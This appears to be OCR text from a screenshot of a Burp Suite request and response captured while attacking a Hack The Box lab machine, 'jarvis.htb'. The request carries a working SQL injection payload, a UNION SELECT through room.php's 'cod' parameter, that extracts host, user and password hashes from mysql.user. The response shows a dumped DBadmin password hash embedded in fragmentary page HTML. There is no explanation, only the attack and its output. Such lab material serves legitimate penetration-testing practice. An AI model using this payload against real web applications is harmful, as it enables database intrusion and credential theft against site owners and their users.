 Request
Pretty Raw Hex \n
1 GET /room.php?cod=
1234+UNION+SELECT+'1','2',(SELECT+GROUP_CONCAT(host,":",user
,":",password,'\r\n')+FROM+mysql.user),'4','5','6','7'--
HTTP/1.1
2 Host: jarvis.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
116 lorlib-light-grey">
117
118
119 4 room-wrap animate-box">
120 es/6" class="room image-popup-link" style="background-image:
121 sc text-center">
122 ss="rate-star">
123
ref="/room.php?cod=1">
2
124 "price">
125 n class="currency">
$
an>
126 n class="price-room">
localhost:DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
127 an>
128 n class="per">
/ per night
an>
129
130
131
lass="btn btn-primary">
Go to book!
132
133
orlib-footer" role="contentinfo">
134 ntainer">
135 s="row row-pb-md">
136 class="col-md-3 colorlib-widget">